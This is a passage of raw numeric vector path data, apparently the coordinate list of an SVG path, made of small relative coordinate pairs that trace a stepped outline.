-0.078,-0.07 0.094,-0.972 0,-1.007 -0.293,-0.075 -0.707,0 -1.012,0 -0.34,0 -0.672,0 -1,0 -0.343,0 -0.695,0.035 -1.027,0 -0.316,-0.032 -0.668,0 -1.02,0 -0.324,0 -0.668,0 -0.992,0 -1.359,0 -2.715,0 -4.054,0 -0.332,0 -0.676,0.023 -1.012,0 -0.344,-0.02 -0.684,0 -1.016,0 -0.328,0 -0.672,0 -1.011,0 -1.344,0 -2.696,0 -4.04,0 -0.339,0 -0.668,0 -1.007,0 -1.356,0 -2.696,0 -4.059,0 -0.676,0 -1.344,0 -2.016,0 -0.332,0 -0.671,0 -1.011,0 -1.364,0 -2.707,0 -4.059,0 -0.66,0 -1.344,0 -2.012,0 -0.339,0 -0.671,0 -1.015,0 -1.344,0 -2.696,0 -4.047,0 -0.668,0 -1.352,0 -2.024,0 -0.32,0 -0.683,0 -1.007,0 -1.356,0 -2.707,0 -4.051,0 -0.684,0 -1.352,0 -2.024,0 -0.343,0 -0.671,0 -1.003,0 -0.684,0 -1.352,0 -2.036,0 -0.336,0 -0.668,0 -1.011,0 -0.672,0 -1.352,0 -2.016,0 -0.336,0 -0.699,0.035 -1.012,0 -0.16,-0.02 -0.914,0.105 -1.019,0 -0.125,-0.137 0.172,-0.899 0,-1.012 -0.227,-0.148 -0.75,0.133 -1.012,0 -0.664,0 -1.344,0 -2.023,0 -0.133,-0.199 0.168,-0.824 0,-1.008 -0.079,-0.105 -0.864,0 -1.012,0 -0.332,-0.023 -0.676,0 -1,0 -0.149,-0.191 0.168,-0.848 0,-1.008 -0.172,-0.179 -0.848,0.16 -1.024,0 -0.156,-0.179 0.176,-0.851 0,-1.011 -0.168,-0.18 -0.812,0.152 -1.015,0 -0.164,-0.137 0.152,-0.86 0,-1.016 -0.164,-0.176 -0.805,0.137 -1.008,0 -0.187,-0.133 -0.844,0.156 -1.004,0 -0.105,-0.109 0.109,-0.973 0,-1.02 -0.223,-0.089 -0.762,0 -1.016,0 -0.292,0 -0.722,0.082 -1.007,0 -0.184,-0.054 -0.891,0.137 -1.012,0 -0.063,-0.054 0.031,-1.019 0,-1.019 -0.148,0 -0.926,-0.07 -1.012,0 -0.105,0.137 0.114,0.965 0,1.019 -0.222,0.098 -0.769,0 -1.015,0 -0.274,0 -0.762,-0.089 -1,0 -0.118,0.047 0.074,0.911 0,1.02 -0.215,0.137 -0.852,-0.176 -1.024,0 -0.125,0.105 0.047,0.836 0,1.016 -0.062,0.273 0,0.711 0,1.011 0,0.313 -0.043,0.676 0,1.008 0.012,0.067 0.949,-0.07 1.024,0 0.117,0.117 -0.055,0.828 0,1.008 0.062,0.293 0,0.723 0,1.012 0,0.343 0,0.675 0,1.007 0,0.68 0,1.356 0,2.043 -0.215,0.118 -0.852,-0.171 -1.024,0 -0.094,0.094 0.012,0.844 0,1.004 -0.015,0.332 0.024,0.672 0,0.993 -0.015,0.332 0,0.695 0,1.031 0,0.32 -0.015,0.672 0,1.019 0.012,0.321 0,0.664 0,0.989 0,0.3 -0.062,0.73 0,1.031 0.047,0.18 -0.125,0.879 0,0.988 0.172,0.172 0.809,-0.109 1.024,0 0.105,0.301 -0.141,0.774 0,1.027 0.074,0.141 0.867,-0.117 1,0 0.144,0.141 -0.164,0.903 0,1.008 0.191,0.129 0.793,-0.05 1.015,0 0.305,0.055 0.703,0 1.012,0 0.34,0 0.668,0 1.012,0 0.136,0.207 -0.172,0.852 0,1.024 0.117,0.105 0.832,-0.055 1.007,0 0.29,0.062 0.719,0 1.016,0 0.313,0 0.715,0.043 1.004,0 0.086,-0.032 -0.074,-0.934 0,-1.024 0.105,-0.097 0.867,0.012 1.008,0 0.324,-0.008 0.699,0.055 1.015,0 0.305,-0.05 0.704,0 1.024,0 0.293,0 0.723,0.067 1,0 0.191,-0.05 0.894,0.129 1.012,0 0.082,-0.062 -0.079,-0.996 0,-1.008 0.296,-0.066 0.714,0 1.011,0 0.348,0 0.68,0 1.012,0 0.34,0 0.691,0.024 1.012,0 0.332,-0.019 0.676,0 1.019,0 0.344,0 0.664,0 1.012,0 0.664,0 1.344,0 2.016,0 0.675,0 1.351,0 2.031,0 0.332,0 0.676,0 1.016,0 1.343,0 2.695,0 4.05,0 0.668,0 1.332,0 2.004,0 0.36,0 0.692,0 1.024,0 1.339,0 2.695,0 4.035,0 0.679,0 1.351,0 2.043,0 0.32,0 0.664,0 1,0 1.351,0 2.695,0 4.047,0 0.675,0 1.351,0 2.027,0 0.344,0 0.668,0 1.012,0 0.679,0 1.343,0 2.015,0 0.336,0 0.668,0 1.012,0 0.137,0.196 -0.16,0.848 0,1.008 0.106,0.09 0.859,0 1.012,0 0.265,0.012 0.769,-0.097 1.019,0 0.192,0.09 0.867,-0.14 1.004,0 0.078,0.09 -0.097,0.981 0,1.024 0.285,0.078 0.735,0 1.024,0 0.339,0 0.668,0 1.007,0 0.282,0 0.735,-0.09 1.012,0 0.18,0.043 0.867,-0.145 1.008,0 0.074,0.062 -0.074,0.976 0,1.008 0.293,0.054 0.707,0 1.008,0 0.332,0 0.687,0 1.012,0 1.343,0 2.707,0 4.046,0 0.332,0 0.684,0 1.012,0 0.317,0 0.707,-0.063 1.027,0 0.067,0 -0.074,0.933 0,1.011 0.118,0.117 0.821,-0.054 1.008,0 0.282,0.074 0.707,0 0.992,0 0.29,0 0.762,-0.097 1.02,0 0.117,0.032 -0.086,0.914 0,0.996 0.094,0.11 0.863,0 1.027,0 0.293,0.032 0.711,-0.074 1,0 0.289,0.09 0.719,0 1.012,0 0.309,0 0.727,-0.074 1.02,0 0.171,0.055 0.859,-0.117 1.007,0 0.079,0.09 -0.109,0.996 0,1.024 0.266,0.082 0.719,0 1.008,0 0.301,0 0.723,-0.074 1.012,0 0.18,0.043 0.891,-0.129 1.012,0 0.113,0.105 -0.121,0.957 0,1.019 0.242,0.082 0.757,0 1.004,0 0.304,0 0.734,-0.078 1.023,0 0.18,0.039 0.887,-0.129 1,0 0.145,0.106 -0.141,0.903 0,1.004 0.219,0.121 0.863,-0.16 1.027,0 0.129,0.133 -0.164,0.883 0,1.012 0.215,0.141 0.774,-0.152 1.008,0 0.203,0.133 0.84,-0.18 1.012,0 0.137,0.133 -0.172,0.894 0,1.019 0.223,0.133 0.805,-0.179 1.012,0 0.168,0.133 -0.168,0.836 0,1 0.168,0.165 0.804,-0.121 1.003,0 0,0.352 0,0.684 0,1.016 0,0.109 -0.082,0.938 0,1.012 0.098,0.07 0.977,-0.117 1.02,0 0.09,0.238 0,0.754 0,1.004 0,0.258 -0.098,0.777 0,1.019 0.047,0.125 0.895,-0.117 1.004,0 0.098,0.09 0,0.867 0,1.004 0.019,0.278 -0.102,0.778 0,1.02 0.09,0.199 -0.145,0.859 0,1.004 0.168,0.168 0.805,-0.118 1.008,0 0,0.351 0,0.683 0,1.019 0,0.117 -0.067,0.934 0,1.016 0.203,0.16 0.793,-0.149 1.027,0 0.121,0.219 -0.172,0.808 0,1.031 0.059,0.047 0.883,0 1.012,0 0.32,0 0.664,0 1.008,0 0.136,0.176 -0.18,0.809 0,0.98 0.097,0.098 0.851,-0.007 1.004,0 0.234,0.032 0.8,-0.109 1.011,0 0.133,0.083 -0.113,0.903 0,1.016 0.102,0.098 0.864,0 1.024,0 0.293,0.004 0.722,-0.094 1,0 0.289,0.098 0.726,0 1.015,0 0.348,0 0.68,0 1.012,0 0.238,0 0.797,-0.094 1.012,0 0.129,0.059 -0.11,0.914 0,1.012 0.105,0.105 0.847,-0.031 1.019,0 0.321,0.051 0.672,-0.039 1.004,0 0,0.336 0,0.687 0,1.019 0,0.239 -0.09,0.774 0,0.993 0.059,0.136 0.906,-0.09 1.012,0 0.16,0.168 -0.117,0.843 0,1.031 0.098,0.144 0.871,-0.133 1.012,0 0.171,0.148 -0.141,0.797 0,1.004 0.14,0.207 -0.172,0.84 0,1.019 0.171,0.16 0.804,-0.14 1,0 0.136,0.188 -0.164,0.836 0,1.012 0.152,0.129 0.914,-0.176 1.027,0 0.105,0.16 -0.156,0.879 0,0.996 0.121,0.106 0.828,0 1.008,0 0.109,0 0.937,-0.082 1.004,0 0.16,0.203 -0.164,0.844 0,1.02 0.168,0.179 -0.153,0.843 0,1.007 0.148,0.141 0.91,-0.148 1.019,0 0.137,0.207 -0.164,0.844 0,1.02 0.168,0.168 0.844,-0.176 1.016,0 0.14,0.137 -0.172,0.898 0,1.016 0.148,0.109 0.902,-0.149 1,0 0.105,0.14 0,0.816 0,1.015 0,0.231 -0.082,0.766 0,0.996 0.062,0.141 0.902,-0.082 1.019,0 0.164,0.153 -0.086,0.813 0,1.02 0.09,0.195 -0.14,0.851 0,1.015 0.11,0.11 0.957,-0.144 1,0 0.106,0.211 0,0.754 0,1 0,0.266 -0.078,0.782 0,1.02 0.067,0.129 0.918,-0.102 1.02,0 0.129,0.129 -0.051,0.832 0,1.004 0.078,0.293 0,0.726 0,1.008 0,0.285 -0.086,0.757 0,1.019 0.051,0.11 0.922,-0.094 1.008,0 0.097,0.098 -0.008,0.871 0,1.016 0.019,0.215 -0.098,0.82 0,1.019 0.097,0.149 0.894,-0.14 1.019,0 0.09,0.098 -0.015,0.852 0,0.993 0.024,0.199 -0.094,0.878 0,1.015 0.121,0.176 0.871,-0.156 1.024,0 0.125,0.149 -0.18,0.903 0,1.02 0.179,0.113 0.859,-0.176 1.004,0 0.152,0.172 -0.168,0.843 0,1.004 0.14,0.16 0.906,-0.161 1.011,0 0.153,0.222 -0.172,0.824 0,1.023 0.141,0.172 0.852,-0.16 1.012,0 0.16,0.172 -0.18,0.828 0,1.012 0.152,0.16 0.84,-0.184 1.02,0 0.136,0.14 -0.18,0.89 0,1.008 0.191,0.128 0.824,-0.164 1.007,0 0.149,0.171 -0.183,0.832 0,1.007 0.141,0.141 0.903,-0.164 1,0 0.141,0.2 -0.164,0.844 0,1.016 0.18,0.16 0.848,-0.172 1.008,0 0.141,0.141 -0.16,0.902 0,1.02 0.227,0.14 0.828,-0.18 1.024,0 0.16,0.125 -0.172,0.843 0,1 0.16,0.175 0.804,-0.141 1.011,0 0.008,0.347 -0.015,0.668 0,1 0.008,0.347 0,0.695 0,1.027 0,0.32 0,0.676 0,1 0,0.348 0,0.683 0,1.019 0,0.309 -0.07,0.719 0,1.012 0.039,0.184 -0.125,0.887 0,1.02 0.145,0.136 0.907,-0.184 1.016,0 0.113,0.175 -0.047,0.769 0,1 0.062,0.304 0,0.703 0,1.019 0,0.324 0,0.672 0,1.012 0,0.305 -0.074,0.707 0,1.008 0.023,0.176 -0.129,0.89 0,0.996 0.129,0.152 0.891,-0.141 1,0 0.152,0.238 -0.078,0.789 0,1.019 0.105,0.254 0,0.75 0,1.024 0,0.242 -0.098,0.781 0,1.008 0.062,0.121 0.906,-0.094 1.019,0 0.161,0.16 -0.121,0.808 0,1.004 0.118,0.214 -0.175,0.863 0,1.019 0.172,0.172 0.836,-0.156 1.008,0 0.172,0.172 -0.172,0.84 0,1.008 0.141,0.16 0.891,-0.168 1.008,0 0.145,0.207 -0.16,0.844 0,1.019 0.117,0.118 0.969,-0.132 1.012,0 0.097,0.231 0,0.766 0,1 0,0.192 -0.098,0.895 0,1.02 0.129,0.156 0.859,-0.16 1.012,0 0.156,0.152 -0.161,0.91 0,1.016 0.242,0.156 0.75,-0.118 1.015,0 0,0.668 0,1.351 0,2.027 0,0.23 -0.097,0.785 0,1 0.063,0.133 0.903,-0.113 1.02,0 0.133,0.156 -0.082,0.805 0,1.019 0.062,0.207 -0.153,0.864 0,1.008 0.097,0.117 0.949,-0.113 1,0 0.097,0.227 0,0.778 0,1.012 0,0.227 -0.078,0.809 0,1.023 0.074,0.133 0.89,-0.132 1.019,0 0.153,0.145 -0.168,0.836 0,0.993 0.153,0.175 0.836,-0.157 1.012,0 0.148,0.16 -0.102,0.82 0,1.011 0.094,0.207 0,0.789 0,1.024 0,0.234 -0.102,0.793 0,1.008 0.059,0.121 0.898,-0.106 0.996,0 0.152,0.16 -0.07,0.816 0,1.015 0.098,0.188 -0.133,0.863 0,1.012 0.152,0.141 0.914,-0.18 1.023,0 0.118,0.187 -0.046,0.785 0,1 0.051,0.312 0,0.703 0,1.016 0,0.261 -0.089,0.808 0,1.015 0.051,0.121 0.903,-0.105 1.008,0 0.164,0.176 -0.129,0.824 0,1.02 0.137,0.183 -0.16,0.832 0,0.996 0.082,0.097 0.989,-0.086 1.016,0 0.078,0.289 0,0.73 0,1.015 0,0.348 0,0.684 0,1.016 0,0.332 0,0.68 0,1.02 0,0.324 -0.055,0.695 0,1.007 0.023,0.164 -0.117,0.895 0,1.004 0.098,0.114 0.949,-0.125 1.004,0 0.097,0.231 0,0.778 0,1.008 0,0.297 -0.074,0.746 0,1.02 0.031,0.097 0.941,-0.082 1.019,0 0.125,0.125 -0.043,0.828 0,1.015 0.075,0.274 0,0.703 0,1 0,0.235 -0.097,0.821 0,1.028 0.075,0.14 0.887,-0.118 1.02,0 0.129,0.14 -0.18,0.902 0,1.015 0.105,0.071 0.941,-0.113 1.012,0 0.093,0.196 0,0.762 0,0.988 0,0.188 -0.11,0.891 0,1.028 0.105,0.168 0.863,-0.153 0.996,0 0.172,0.168 -0.16,0.84 0,1.015 0.172,0.157 0.84,-0.175 1.019,0 0.172,0.165 -0.16,0.801 0,1 0.149,0.168 0.84,-0.152 1.012,0 0.172,0.168 -0.172,0.86 0,1.016 0.172,0.176 0.855,-0.156 1.016,0 0.16,0.176 -0.153,0.82 0,1.012 0.14,0.191 -0.18,0.844 0,1.015 0.16,0.161 0.828,-0.171 1.011,0 0.16,0.161 -0.183,0.844 0,1.004 0.16,0.172 0.813,-0.14 1,0 0,0.328 0,0.688 0,1.02 0,0.285 -0.062,0.715 0,1.019 0.055,0.168 -0.109,0.871 0,0.989 0.063,0.082 1.02,-0.047 1.02,0 0.039,0.347 0,0.695 0,1.015 0,0.348 0,0.692 0,1.024 0,0.343 0,0.672 0,1.004 0,0.664 0,1.363 0,2.023 0,0.332 0.051,0.703 0,1.02 -0.004,0.074 -0.945,-0.071 -1.02,0 -0.078,0.093 0.02,0.875 0,1.015 -0.004,0.317 0.039,0.668 0,1 -0.004,0.336 0,0.688 0,1.016 0,0.332 0.039,0.699 0,1.012 -0.023,0.332 0,0.668 0,1.027 0,0.34 0,0.66 0,1 0,0.34 0,0.672 0,1.008 0.203,0.144 0.856,-0.164 1.02,0 0.16,0.168 -0.164,0.847 0,1.027 0.16,0.156 0.836,-0.18 1.015,0 0.172,0.156 -0.179,0.844 0,1.008 0.176,0.16 0.84,-0.172 1,0 0.149,0.125 -0.16,0.902 0,1.008 0.215,0.129 0.836,-0.18 1.012,0 0.18,0.168 -0.152,0.84 0,1.011 0.149,0.141 0.922,-0.171 1.008,0 0.148,0.196 -0.152,0.84 0,1.004 0.184,0.172 0.867,-0.164 1.02,0 0.14,0.149 -0.153,0.914 0,1.024 0.25,0.14 0.761,-0.133 1.019,0 0,0.328 0,0.672 0,1.008 0,0.293 -0.074,0.714 0,1.011 0.023,0.172 -0.129,0.891 0,1.008 0.055,0.067 0.992,-0.066 1,0 0.066,0.309 0,0.688 0,1.012 0,0.336 0,0.676 0,1.019 0,1.336 0,2.696 0,4.036 0,0.347 0,0.671 0,1.015 0,0.293 -0.078,0.731 0,1.008 0.031,0.098 0.934,-0.059 1.023,0 0,0.676 0,1.348 0,2.043 0,0.277 -0.089,0.711 0,0.984 0.02,0.102 0.93,-0.066 1.012,0 0.09,0.102 0,0.875 0,1.02 0.012,0.258 -0.105,0.793 0,1.019 0.055,0.114 0.895,-0.117 1.012,0 0.09,0.086 -0.02,0.86 0,1.02 0.019,0.219 -0.117,0.812 0,0.992 0.078,0.152 0.891,-0.105 1.004,0 0.137,0.133 -0.055,0.836 0,1.024 0.09,0.265 0,0.726 0,1.015 0,0.285 -0.07,0.711 0,1.016 0.051,0.164 -0.113,0.879 0,1 0.09,0.082 0.996,-0.086 1.015,0 0.079,0.293 0,0.707 0,1.011 0,0.34 0,0.668 0,1.016 0,0.317 -0.054,0.703 0,1.004 0.055,0.324 0,0.695 0,1.027 0,0.293 -0.066,0.707 0,1.008 0.043,0.172 -0.128,0.887 0,1.008 0.086,0.078 0.989,-0.09 1.008,0 0.074,0.281 0,0.715 0,1.012 0,0.32 0,0.675 0,1.019 0,0.266 -0.09,0.75 0,1.004 0.043,0.117 0.914,-0.098 1.024,0 0.078,0.106 -0.024,0.867 0,1.012 0,0.23 -0.11,0.816 0,1.004 0.07,0.152 0.886,-0.129 1,0 0.16,0.168 -0.11,0.816 0,1.019 0.105,0.196 -0.153,0.848 0,1.004 0.144,0.145 0.906,-0.156 1.019,0 0.149,0.238 -0.152,0.778 0,1.012 0.125,0.207 -0.168,0.836 0,1.016 0.125,0.14 0.922,-0.141 1.016,0 0.105,0.21 -0.172,0.843 0,1.011 0.133,0.145 0.894,-0.168 1.012,0 0.14,0.246 -0.161,0.774 0,1.008 0.125,0.219 -0.18,0.848 0,1.016 0.125,0.129 0.902,-0.157 1,0 0.109,0.175 0,0.808 0,1.023 0,0.11 -0.079,0.938 0,1.016 0.191,0.14 0.843,-0.192 1.007,0 0.184,0.156 -0.164,0.836 0,0.992 0.125,0.109 0.957,-0.133 1.02,0 0.105,0.215 0,0.777 0,1.023 0,0.321 0,0.664 0,1.012 0,0.301 -0.063,0.711 0,1.004 0.031,0.168 -0.117,0.891 0,1.016 0.141,0.132 0.902,-0.157 1.012,0 0.16,0.226 -0.11,0.754 0,1.007 0.082,0.2 -0.145,0.864 0,1.004 0.14,0.149 0.902,-0.148 1.007,0 0.157,0.246 -0.14,0.793 0,1.016 0.129,0.215 -0.16,0.852 0,1.016 0.172,0.168 0.817,-0.137 1.016,0 0,0.664 0,1.351 0,2.011 0,0.368 0,0.692 0,1.024 0,0.32 -0.047,0.695 0,1.023 0.047,0.321 0,0.668 0,1 0,0.25 -0.101,0.785 0,1.016 0.047,0.129 0.906,-0.106 1.012,0 0.14,0.133 -0.055,0.832 0,1.004 0.078,0.281 0,0.746 0,1.023 0,0.125 -0.074,0.938 0,1.004 0.129,0.098 0.949,-0.125 1.012,0 0.097,0.219 0,0.777 0,1.008 0,0.129 -0.071,0.961 0,1.019 0.125,0.098 0.953,-0.14 1.007,0 0.11,0.196 -0.16,0.86 0,1.016 0.149,0.141 0.91,-0.156 1.02,0 0.148,0.227 -0.11,0.754 0,1.004 0.098,0.227 0,0.762 0,1.019 0,0.114 -0.086,0.93 0,1.008 0.105,0.102 0.965,-0.121 1,0 0.105,0.231 0,0.754 0,0.996 0,0.356 0,0.688 0,1.024 0,0.301 -0.074,0.734 0,1.008 0.035,0.097 0.941,-0.078 1.019,0 0.086,0.097 -0.007,0.871 0,1.011 0.02,0.321 -0.078,0.719 0,1.024 0.032,0.086 0.934,-0.09 1.012,0 0.094,0.086 -0.008,0.851 0,1.004 0.02,0.328 -0.047,0.683 0,1.015 0.039,0.321 0,0.688 0,1.02 0,0.328 0,0.672 0,0.992 0,0.313 -0.078,0.738 0,1.023 0.02,0.079 0.922,-0.062 1.016,0 0,0.325 0,0.672 0,1.012 0,0.113 -0.094,0.949 0,1.008 0.105,0.102 0.957,-0.117 1.011,0 0.086,0.211 0,0.785 0,1.02 0,0.113 -0.085,0.941 0,1.011 0.141,0.121 0.922,-0.144 1,0 0.137,0.192 -0.152,0.844 0,1.008 0.153,0.145 0.915,-0.164 1.02,0 0.156,0.231 -0.16,0.758 0,1.008 0.137,0.215 -0.16,0.844 0,1.012 0.16,0.179 0.805,-0.145 1.016,0 0,0.691 0,1.347 0,2.015 0,0.266 -0.102,0.801 0,1.02 0.054,0.125 0.902,-0.102 1,0 0.136,0.113 -0.02,0.859 0,1.008 0.054,0.332 0,0.703 0,1.007 0,0.348 0,0.68 0,1.024 0,0.332 0,0.676 0,1.015 0,0.305 -0.051,0.704 0,1.016 0.031,0.063 0.933,-0.066 1.019,0 0.141,0.195 -0.168,0.828 0,0.996 0.145,0.141 0.906,-0.156 1.008,0 0.168,0.246 -0.145,0.774 0,1.016 0.121,0.203 -0.16,0.851 0,1.015 0.141,0.122 0.922,-0.152 1.019,0 0.118,0.207 -0.167,0.84 0,1.008 0.098,0.11 0.958,-0.136 1.012,0 0.086,0.215 0,0.766 0,1.024 0,0.199 -0.105,0.832 0,1 0.078,0.16 0.879,-0.125 1.012,0 0.094,0.093 -0.02,0.863 0,1.015 0.008,0.231 -0.109,0.813 0,1.012 0.07,0.148 0.887,-0.133 1.012,0 0.16,0.176 -0.145,0.805 0,1.02 0.125,0.195 -0.176,0.843 0,0.996 0.16,0.175 0.832,-0.153 1.011,0 0.164,0.175 -0.179,0.843 0,1.011 0.164,0.176 0.797,-0.132 1.012,0 0.035,0.336 -0.051,0.688 0,1.02 0.035,0.332 0,0.68 0,1 0,0.348 0,0.687 0,1.027 0,0.34 0,0.653 0,1.016 0,0.324 0,0.664 0,1.004 0,0.312 -0.051,0.683 0,1.008 0.035,0.164 -0.117,0.902 0,1.015 0.145,0.141 0.895,-0.172 1.004,0 0.137,0.196 -0.035,0.77 0,1.004 0.07,0.313 0,0.719 0,1.016 0,0.347 -0.027,0.676 0,1.011 0.02,0.336 0,0.684 0,1.016 0,0.332 0,0.664 0,1 0,0.332 0,0.684 0,1.02 0,1.347 0,2.699 0,4.039 0,0.336 0,0.679 0,1.027 0,0.664 0,1.348 0,2.016 0.207,0.136 0.852,-0.161 1.016,0 0.175,0.164 -0.137,0.808 0,1.019 0.14,0.192 -0.164,0.832 0,1.012 0.14,0.113 0.925,-0.141 1.007,0 0.11,0.172 0,0.793 0,1.008 0,0.258 -0.086,0.785 0,1.008 0.047,0.132 0.907,-0.098 1.012,0 0.172,0.167 -0.105,0.812 0,1.011 0.098,0.156 0.891,-0.133 1.012,0 0.18,0.172 -0.121,0.813 0,1.02 0.144,0.207 -0.152,0.832 0,1.008 0.137,0.125 0.933,-0.149 1.015,0 0.098,0.175 0,0.8 0,1.007 0,0.125 -0.082,0.942 0,1.012 0.153,0.129 0.895,-0.16 1.008,0 0.145,0.195 -0.168,0.852 0,1 0.172,0.184 0.84,-0.148 1.024,0 0.16,0.184 -0.184,0.852 0,1.027 0.14,0.157 0.879,-0.175 1,0 0.144,0.18 -0.164,0.836 0,1.028 0.117,0.086 0.968,-0.149 1.008,0 0.105,0.203 0,0.75 0,0.988 0,0.168 -0.09,0.902 0,1.008 0.14,0.18 0.867,-0.152 1.027,0 0.164,0.18 -0.18,0.848 0,1.019 0.164,0.188 0.84,-0.171 1.004,0 0.16,0.172 -0.164,0.86 0,1.02 0.179,0.156 0.847,-0.18 1.008,0 0.148,0.129 -0.153,0.894 0,1.004 0.246,0.164 0.754,-0.117 1.015,0 0,0.344 0,0.676 0,1.019 0,0.301 0.071,0.715 0,1.008 -0.039,0.18 0.121,0.891 0,1.012 -0.051,0.07 -1.004,-0.055 -1.015,0 -0.043,0.316 0,0.676 0,1.008 0,0.304 -0.067,0.73 0,1.008 0.046,0.187 -0.114,0.89 0,1.023 0.164,0.164 0.816,-0.137 1.015,0 0,0.664 0,1.352 0,2.012 0,0.25 -0.09,0.793 0,1.008 0.055,0.128 0.914,-0.086 1.012,0 0.121,0.148 -0.074,0.832 0,1.027 0.09,0.25 0,0.738 0,1.012 0,0.238 -0.098,0.777 0,1.007 0.055,0.125 0.902,-0.105 1.019,0 0.11,0.125 -0.042,0.829 0,1.012 0.075,0.277 0,0.719 0,1.008 0,0.25 -0.097,0.785 0,1.016 0.055,0.125 0.895,-0.11 1.004,0 0.118,0.117 -0.027,0.843 0,1.007 0.051,0.317 0,0.7 0,1.004 0,0.352 0,0.688 0,1.02 0,0.34 0,0.679 0,1.015 0,0.262 -0.089,0.747 0,1.012 0.043,0.106 0.911,-0.094 1.016,0 0.168,0.164 -0.137,0.809 0,1.012 0.141,0.207 -0.172,0.848 0,1.004 0.129,0.136 0.922,-0.149 1.008,0 0.097,0.183 0,0.804 0,1.011 0,0.141 -0.086,0.958 0,1.024 0.207,0.176 0.789,-0.133 1.012,0 0.136,0.199 -0.172,0.836 0,1.008 0.152,0.144 0.902,-0.164 1.011,0 0.145,0.218 -0.176,0.808 0,1.004 0.145,0.175 0.86,-0.153 1.016,0 0.172,0.172 -0.172,0.859 0,1.015 0.172,0.176 0.848,-0.156 1.012,0 0.14,0.137 -0.164,0.903 0,1.024 0.214,0.14 0.804,-0.176 1.007,0 0.172,0.14 -0.168,0.843 0,1.004 0.172,0.171 0.809,-0.149 1.012,0 0,0.328 0,0.671 0,1.011 0,0.125 -0.066,0.938 0,1.008 0.102,0.086 0.988,-0.098 1.016,0 0.09,0.246 0,0.75 0,1.008 0,0.352 0,0.684 0,1.019 0,0.286 -0.082,0.739 0,1.012 0.023,0.094 0.922,-0.09 1.011,0 0.098,0.098 0,0.867 0,1.012 0.008,0.273 -0.097,0.75 0,1.016 0.075,0.191 -0.148,0.851 0,1 0.141,0.152 0.895,-0.153 1,0 0.172,0.234 -0.132,0.765 0,1.019 0.118,0.207 -0.16,0.852 0,1.027 0.153,0.125 0.911,-0.175 1.016,0 0.141,0.192 -0.058,0.75 0,0.985 0.07,0.304 0,0.719 0,1.015 0,0.309 -0.074,0.739 0,1.012 0.043,0.184 -0.105,0.902 0,1.016 0.09,0.082 0.992,-0.082 1.012,0 0.078,0.308 0,0.722 0,1.019 0,0.328 0,0.676 0,1.016 0,0.324 -0.031,0.68 0,1.012 0.023,0.328 0,0.664 0,1 0,0.332 0,0.683 0,1.011 0,1.36 0,2.696 0,4.047 0,0.336 0,0.684 0,1.028 0,0 0.945,-0.016 1.012,0 0,0.32 0,0.652 0,1.003 0,0.243 -0.098,0.774 0,1 0.062,0.145 0.91,-0.093 1.019,0 0.137,0.145 -0.074,0.825 0,1.012 0.086,0.254 0,0.758 0,1.016 0,0.25 -0.09,0.789 0,1.019 0.063,0.114 0.902,-0.105 1.012,0 0.152,0.157 -0.11,0.817 0,1.012 0.062,0.129 0.887,-0.125 1.015,0 0.161,0.149 -0.136,0.813 0,1.012 0.122,0.195 -0.171,0.84 0,1.004 0.122,0.121 0.926,-0.145 1.008,0 0.09,0.187 0,0.789 0,1.011 0,0.133 -0.082,0.946 0,1.016 0.09,0.082 0.969,-0.105 1,0 0.094,0.238 0,0.746 0,1.012 0,0.332 0,0.679 0,1.023 0,0.285 -0.051,0.703 0,0.996 0.039,0.184 -0.109,0.895 0,1.008 0.16,0.152 0.914,-0.16 1.02,0 0.129,0.211 -0.063,0.777 0,1.02 0.066,0.273 0,0.718 0,1.007 0,0.344 0,0.672 0,1.008 0,0.25 -0.094,0.797 0,1.012 0.058,0.133 0.918,-0.098 1,0 0.14,0.148 -0.043,0.836 0,1.008 0.097,0.281 0,0.734 0,1.027 0,0.34 0,0.664 0,1.008 0,0.25 -0.082,0.793 0,1.008 0.062,0.121 0.922,-0.106 1.019,0 0.16,0.16 -0.086,0.824 0,1.011 0.086,0.208 -0.14,0.868 0,1.016 0.137,0.141 0.914,-0.164 1.02,0 0.152,0.231 -0.149,0.781 0,1.024 0.129,0.179 -0.168,0.832 0,0.992 0.164,0.164 0.797,-0.125 1.012,0 0,1.351 0,2.699 0,4.047 0,0.691 0,1.351 0,2.039 0,0.324 0,0.66 0,1.007 0,0.286 -0.079,0.727 0,1 0.019,0.086 0.914,-0.058 1.015,0 0.121,0.215 -0.172,0.84 0,1.028 0.153,0.164 0.828,-0.188 1.012,0 0.16,0.164 -0.184,0.832 0,1.012 0.141,0.144 0.894,-0.18 1,0 0.105,0.144 0,0.816 0,1.003 0,0.122 -0.078,0.95 0,1.004 0.191,0.153 0.879,-0.16 1.016,0 0.16,0.196 -0.172,0.852 0,1.024 0.152,0.148 0.902,-0.172 1.011,0 0.141,0.199 -0.172,0.836 0,1 0.176,0.176 0.848,-0.164 1.02,0 0.14,0.14 -0.172,0.914 0,1.019 0.234,0.157 0.761,-0.117 1,0 0,0.68 0,1.348 0,2.028 0,0.238 -0.098,0.785 0,1 0.062,0.132 0.91,-0.098 1.011,0 0.137,0.132 -0.058,0.824 0,1.019 0.075,0.188 -0.132,0.875 0,1.028 0.149,0.128 0.911,-0.18 1.016,0 0.133,0.168 -0.035,0.765 0,0.996 0.063,0.3 0,0.707 0,1.004 0,0.347 0,0.691 0,1.027 0.203,0.121 0.852,-0.184 1.012,0 0.172,0.164 -0.16,0.84 0,1.008 0.172,0.16 0.84,-0.168 1.012,0 0.168,0.152 -0.125,0.8 0,1.008 0.132,0.199 -0.172,0.843 0,1.011 0.144,0.149 0.906,-0.168 1.003,0 0.161,0.223 -0.082,0.75 0,1.012 0.11,0.242 0,0.73 0,1.019 0,0.325 0,0.672 0,1.004 0,0.258 -0.093,0.786 0,1.012 0.063,0.137 0.915,-0.109 1.012,0 0.125,0.106 -0.019,0.852 0,1.012 0.055,0.328 0,0.703 0,1.004 0,0.343 0,0.679 0,1.019 0,0.328 0,0.672 0,1.008 0,0.328 -0.035,0.699 0,1.012 0.024,0.164 -0.097,0.902 0,1.019 0.153,0.133 0.91,-0.16 1.012,0 0.137,0.192 -0.035,0.778 0,1.004 0.062,0.321 0,0.699 0,1.024 0,0.32 -0.016,0.672 0,1 0.039,0.332 0,0.683 0,1.004 0,0.343 0,0.675 0,1.027 0,0.336 0,0.668 0,0.996 0,0.309 -0.067,0.746 0,1.02 0.039,0.101 0.93,-0.067 1.019,0 0.09,0.101 0,0.871 0,1.019 0.02,0.246 -0.097,0.781 0,1.012 0.063,0.137 0.907,-0.121 1.016,0 0.098,0.101 0,0.855 0,1.012 0.004,0.25 -0.102,0.777 0,1 0.055,0.14 0.902,-0.106 1.012,0 0.086,0.109 -0.024,0.871 0,1.015 0.011,0.277 -0.102,0.77 0,1.02 0.078,0.203 -0.145,0.855 